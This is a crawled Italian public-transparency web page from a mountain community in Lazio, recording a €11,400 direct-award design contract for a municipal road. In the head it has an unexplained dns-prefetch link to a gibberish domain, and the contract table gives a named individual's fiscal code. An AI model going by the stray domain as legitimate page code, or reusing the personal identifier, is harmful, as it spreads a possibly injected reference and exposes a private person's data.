

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/avcp/incarico-di-progettazione-lavori-di-realizzazione-di-opere-di-urbanizzazione-primaria-della-strada-comunale-nazareth-localita-vallefredda-nei-comuni-di-arpino-ed-isola-del-liri/
body_size: 10903
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>Incarico di Progettazione- Lavori di realizzazione di opere di urbanizzazione primaria della strada comunale &#8220;Nazareth&#8221; località Vallefredda, nei Comuni di Arpino ed Isola del Liri &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Fincarico-di-progettazione-lavori-di-realizzazione-di-opere-di-urbanizzazione-primaria-della-strada-comunale-nazareth-localita-vallefredda-nei-comuni-di-arpino-ed-isola-del-liri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Fincarico-di-progettazione-lavori-di-realizzazione-di-opere-di-urbanizzazione-primaria-della-strada-comunale-nazareth-localita-vallefredda-nei-comuni-di-arpino-ed-isola-del-liri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" /><link rel="canonical" href="https://trasparenza.cmvalledelliri.it/avcp/incarico-di-progettazione-lavori-di-realizzazione-di-opere-di-urbanizzazione-primaria-della-strada-comunale-nazareth-localita-vallefredda-nei-comuni-di-arpino-ed-isola-del-liri/" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Incarico di Progettazione- Lavori di realizzazione di opere di urbanizzazione primaria della strada comunale &#8220;Nazareth&#8221; località Vallefredda, nei Comuni di Arpino ed Isola del Liri | XV COMUNITA MONTANA LAZIO" /><meta property="og:description" content="" /><meta property="og:url" content="https://trasparenza.cmvalledelliri.it/avcp/incarico-di-progettazione-lavori-di-realizzazione-di-opere-di-urbanizzazione-primaria-della-strada-comunale-nazareth-localita-vallefredda-nei-comuni-di-arpino-ed-isola-del-liri/" /><meta property="og:site_name" content="XV COMUNITA MONTANA LAZIO" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="wp-singular avcp-template-default single single-avcp postid-410 custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container mt-4 mb-4">
   <div class="container">
      <div class="row">

      <div class="col-md-7">
		   		   <article id="post-410" class="post-410 avcp type-avcp status-publish hentry ditte-geom-fabio-palladinelli annirif-5 annirif-6 annirif-8 areesettori-servizio-patrimonio-urbanistica-e-ll-pp">
	<header>
		<footer class="entry-footer">
	<h6><span>&#9679;</span> </h6>
	<!-- <span class="tag-links"></span>
	 -->
</footer> 		<section class="entry-meta">
	<p><small>2 Settembre 2019</small></p>
	<!-- <span class="meta-sep"> | </span>
	<span class="author vcard"><a href="https://trasparenza.cmvalledelliri.it/author/xvcomunita/" title="Articoli scritti da XV Comunità Montana" rel="author">XV Comunità Montana</a></span> -->
</section>
		<h1 class="entry-title">		<a href="https://trasparenza.cmvalledelliri.it/avcp/incarico-di-progettazione-lavori-di-realizzazione-di-opere-di-urbanizzazione-primaria-della-strada-comunale-nazareth-localita-vallefredda-nei-comuni-di-arpino-ed-isola-del-liri/" title="Incarico di Progettazione- Lavori di realizzazione di opere di urbanizzazione primaria della strada comunale &#8220;Nazareth&#8221; località Vallefredda, nei Comuni di Arpino ed Isola del Liri" rel="bookmark">Incarico di Progettazione- Lavori di realizzazione di opere di urbanizzazione primaria della strada comunale &#8220;Nazareth&#8221; località Vallefredda, nei Comuni di Arpino ed Isola del Liri</a>
		</h1>		
		<ul class="breadcrumb"><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it">Home</a></li><li class="breadcrumb-item"></li><li class="breadcrumb-item">Incarico di Progettazione- Lavori di realizzazione di opere di urbanizzazione primaria della strada comunale &#8220;Nazareth&#8221; località Vallefredda, nei Comuni di Arpino ed Isola del Liri</li></ul>
	</header>
	<section class="entry-content">
		<br/><table><tr><td><acronym title="Codice Identificativo Gara">CIG:</acronym></td><td>Z351AEE432</td></tr><tr><td>Struttura proponente:</td><td>XV Comunità Montana Valle del Liri - [<acronym title="Responsabile del Centro di Costo">resp. <b>GEOM. MASSIMO CASINELLI</b></acronym>]<br/>82004410609</td></tr><tr><td>Oggetto del bando:</td><td>Incarico di Progettazione- Lavori di realizzazione di opere di urbanizzazione primaria della strada comunale &#8220;Nazareth&#8221; località Vallefredda, nei Comuni di Arpino ed Isola del Liri</td></tr><tr><td>Procedura di scelta del contraente:</td><td>23-affidamento diretto</td></tr><tr><td>Importo di aggiudicazione:</td><td>€ <strong>11400.00</strong></td></tr><tr><td>Data di effettivo inizio:</td><td>01/09/2016</td></tr><tr><td>Data di ultimazione:</td><td>31/12/2019</td></tr><tr><td>Importo delle somme liquidate:</td><td><strong>2019</strong>: 11400.00<br></td></tr><tr><td>Anno di riferimento:</td><td><a href="https://trasparenza.cmvalledelliri.it/annirif/2016/" rel="tag">2016</a> - <a href="https://trasparenza.cmvalledelliri.it/annirif/2017/" rel="tag">2017</a> - <a href="https://trasparenza.cmvalledelliri.it/annirif/2019/" rel="tag">2019</a></td></tr></table><h3>Elenco degli operatori partecipanti</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/geom-fabio-palladinelli/" title="Geom. Fabio Palladinelli">Geom. Fabio Palladinelli</a></td><td>PLLFBA67P23I838C - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><h3>Elenco degli operatori aggiudicatari</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/geom-fabio-palladinelli/" title="Geom. Fabio Palladinelli">Geom. Fabio Palladinelli</a></td><td>PLLFBA67P23I838C - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table>	<div class="entry-links"></div>
</section></article>		   <section id="comments">
</section>		   	   </div>
      <div class="col-md-4 offset-md-1">
         <aside id="sidebar" role="complementary">
      <div id="primary" class="widget-area primary-widget-area">
      <ul class="xoxo">
         <div id="text-2" class="widget-container widget_text"><h3 class="widget-title">Amministrazione Trasparente</h3>			<div class="textwidget"><hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=13">Disposizioni generali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=15">Organizzazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=17">Consulenti e collaboratori</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=19">Personale</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=21">Bandi di concorso</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=23">Performance</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=25">Enti controllati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=27">Attività e procedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=29">Provvedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=31">Controlli sulle imprese</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=33">Bandi di gara e contratti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=51">Sovvenzioni, contributi, sussidi, vantaggi economici</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=53">Bilanci</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=56">Beni immobili e gestione patrimonio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=58">Controlli e rilievi sull’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=60">Servizi erogati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=62">Pagamenti dell’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=64">Opere pubbliche</a></strong></p>
<hr />
